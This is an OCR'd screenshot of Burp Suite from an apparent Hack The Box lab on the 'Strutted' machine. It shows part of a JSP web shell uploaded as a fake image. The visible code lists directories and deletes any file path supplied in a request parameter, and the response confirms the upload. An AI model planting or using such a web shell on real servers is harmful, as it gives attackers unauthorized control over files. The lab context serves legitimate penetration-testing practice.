 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
66 if (dirPath != null) {
67 File dir = new File(dirPath);
68 if (dir.isDirectory()) {
69 for (File file :
Objects.requireNonNull(dir.listFiles())) {
70 output += file.getName() + (file.isDirectory() ?
"/" : "") + "\n";
71 }
72 } else {
73 output = "Path is not a directory.";
74 }
75 } else {
76 output = "No directory path provided.";
77 }
78 } else if ("delete".equals(action)) {
79 // Delete files
80 String filePath = request.getParameter("path");
81 if (filePath != null) {
82 File file = new File(filePath);
83 if (file.delete()) {
84 output = "File deleted: " + filePath;
85 } else {
86 output = "Failed to delete file: " + filePath;
87 }
88 } else {
89 output = "No file path provided.";
90 }
91 } else {
92 // Unknown operation
93 output = "Unknown action: " + action;
94 }
95 } catch (Exception e) {
96 output = "Error: " + e.getMessage();
97 }
98
99 // Return the result
100 response.setContentType("text/plain");
101 out.print(output);
102 %>
103 -----------------------------829125265355694214313651273​66--
104
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Download
</a>
</li>
129 </ul>
130 </div>
131 </nav>
132 </header>
133
134 <div class="content-wrapper">
135 <div class="hero-section">
136 <div class="container">
137 <h1>
Image Upload Successful!
</h1>
138 <p>
Congratulations! Your image has been securely uploaded and
is now accessible via a shareable link.
</p>
139 </div>
140 </div>
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="
display:none;" id="shareableLink" value="
http://strutted.htb/s/06dc421a" readonly>
147 <button class="btn btn-outline-secondary" type="button" id=
"copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250724_052447/wither_rose.png" alt="
Uploaded File"/>
150
151
152 </div>
153
154 <div class="back-link">
155
Search
0 highlights